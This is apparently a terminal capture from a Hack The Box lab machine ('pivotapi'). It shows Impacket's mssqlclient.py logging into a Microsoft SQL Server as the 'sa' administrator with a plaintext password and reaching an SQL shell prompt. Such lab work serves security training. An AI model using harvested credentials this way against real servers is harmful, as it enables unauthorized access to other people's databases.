 ┌──(kali㉿kali)-[~/htb/pivotapi]
└─$ mssqlclient.py 'LicorDeBellota.htb/sa:#mssql_s3rV1c3!2020@10.129.228.115'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: Español
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió el contexto de la base de datos a 'master'.
[*] INFO(PIVOTAPI\SQLEXPRESS): Line 1: Se cambió la configuración de idioma a Español.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL>